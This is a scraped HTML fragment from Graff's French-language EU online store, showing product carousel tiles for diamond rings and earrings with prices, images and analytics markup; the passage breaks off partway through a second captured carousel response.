        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGR813_RGR813"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGR813_RGR813"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" aria-label="Alliance en diamants ronds"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0f0bd350/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Alliance en diamants ronds"
            title="Alliance en diamants ronds"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html" tabindex="0">Alliance en diamants ronds</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">or blanc</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5150.00">
                    5,150.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1855_RGE1855">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1855_RGE1855"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1855_RGE1855&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;6100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1855_RGE1855&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;6100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1855_RGE1855" />
        <meta itemprop="description" content="Petits clous d&rsquo;oreille en diamants Classic Butterfly" />
        <meta itemprop="name" content="Petits clous d&rsquo;oreille en diamants Classic Butterfly" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a87329a/sfcc-graff-staging/R/G/E/1/8/RGE1855_RGE1855_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="6100.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-petite-stud-earrings/RGE1855_RGE1855.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="618ec4374412cfd100cf062c1c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGE1855_RGE1855"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGE1855_RGE1855"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-petite-stud-earrings/RGE1855_RGE1855.html" aria-label="Petits clous d&rsquo;oreille en diamants Classic Butterfly"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a87329a/sfcc-graff-staging/R/G/E/1/8/RGE1855_RGE1855_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a87329a/sfcc-graff-staging/R/G/E/1/8/RGE1855_RGE1855_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a87329a/sfcc-graff-staging/R/G/E/1/8/RGE1855_RGE1855_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a87329a/sfcc-graff-staging/R/G/E/1/8/RGE1855_RGE1855_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7a87329a/sfcc-graff-staging/R/G/E/1/8/RGE1855_RGE1855_Hero.jpg?sw=800&amp;sh=800"
            alt="Petits clous d&rsquo;oreille en diamants Classic Butterfly"
            title="Petits clous d&rsquo;oreille en diamants Classic Butterfly"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-petite-stud-earrings/RGE1855_RGE1855.html" tabindex="0">Petits clous d&rsquo;oreille en diamants Classic Butterfly</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">OR BLANC</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6100.00">
                    6,100.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1854_RGE1854">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1854_RGE1854"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1854_RGE1854&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;19600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1854_RGE1854&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;19600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1854_RGE1854" />
        <meta itemprop="description" content="Clous d&rsquo;oreille en diamants Classic Butterfly" />
        <meta itemprop="name" content="Clous d&rsquo;oreille en diamants Classic Butterfly" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc06c93d/sfcc-graff-staging/R/G/E/1/8/RGE1854_RGE1854_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="19600.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-stud-earrings/RGE1854_RGE1854.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="6128b59ac75a8df87d29b6bb2c" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGE1854_RGE1854"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGE1854_RGE1854"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-stud-earrings/RGE1854_RGE1854.html" aria-label="Clous d&rsquo;oreille en diamants Classic Butterfly"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc06c93d/sfcc-graff-staging/R/G/E/1/8/RGE1854_RGE1854_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc06c93d/sfcc-graff-staging/R/G/E/1/8/RGE1854_RGE1854_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc06c93d/sfcc-graff-staging/R/G/E/1/8/RGE1854_RGE1854_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc06c93d/sfcc-graff-staging/R/G/E/1/8/RGE1854_RGE1854_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc06c93d/sfcc-graff-staging/R/G/E/1/8/RGE1854_RGE1854_Hero.jpg?sw=800&amp;sh=800"
            alt="Clous d&rsquo;oreille en diamants Classic Butterfly"
            title="Clous d&rsquo;oreille en diamants Classic Butterfly"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-diamond-stud-earrings/RGE1854_RGE1854.html" tabindex="0">Clous d&rsquo;oreille en diamants Classic Butterfly</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">OR BLANC</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="19600.00">
                    19,600.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1716_RGE1716">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1716_RGE1716"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pear Shape and Marquise Cut Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1716_RGE1716&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;price&quot;:&quot;68000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pear Shape and Marquise Cut Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1716_RGE1716&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;price&quot;:&quot;68000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1716_RGE1716" />
        <meta itemprop="description" content="Boucles d&rsquo;oreilles en diamants taille marquise et poire" />
        <meta itemprop="name" content="Boucles d&rsquo;oreilles en diamants taille marquise et poire" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw292f42f3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1716_GE41788_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="68000.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewellery-collections/view-by-category/stud-earrings/pear-shape-and-marquise-cut-diamond-earrings/RGE1716_RGE1716.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ae3be96aa52879654f1897223d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RGE1716_RGE1716"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RGE1716_RGE1716"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewellery-collections/view-by-category/stud-earrings/pear-shape-and-marquise-cut-diamond-earrings/RGE1716_RGE1716.html" aria-label="Boucles d&rsquo;oreilles en diamants taille marquise et poire"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw292f42f3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1716_GE41788_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw292f42f3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1716_GE41788_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw292f42f3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1716_GE41788_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw292f42f3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1716_GE41788_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw292f42f3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1716_GE41788_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Boucles d&rsquo;oreilles en diamants taille marquise et poire"
            title="Boucles d&rsquo;oreilles en diamants taille marquise et poire"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-fr/jewellery-collections/view-by-category/stud-earrings/pear-shape-and-marquise-cut-diamond-earrings/RGE1716_RGE1716.html" tabindex="0">Boucles d&rsquo;oreilles en diamants taille marquise et poire</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">OR BLANC</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="68000.00">
                    68,000.00 &euro;


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. TVA)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/fr_FR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1002_RER1002%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET118_RGET118%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR813_RGR813%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB328_RGB328%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP009_RGP009%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1053_RER1053%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP007_RGP007%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP008_RGP008%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET099_RGET099%22%7D%7D%5D&limit=6.0
body_size: 2521
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1001_RER1001">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1001_RER1001"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;8050.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;8050.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1001_RER1001" />
        <meta itemprop="description" content="Alliance en diamants ronds sertis ch&acirc;teau" />
        <meta itemprop="name" content="Alliance en diamants ronds sertis ch&acirc;teau" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="8050.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cac2343f6813f31e69c640ea3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-AddProduct" title="Liste de souhaits"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct?pid=RER1001_RER1001"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Wishlist-RemoveProduct"
        data-key="RER1001_RER1001"
        aria-label="Liste de souhaits"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-fr/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" aria-label="Alliance en diamants ronds sertis ch&acirc;teau"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
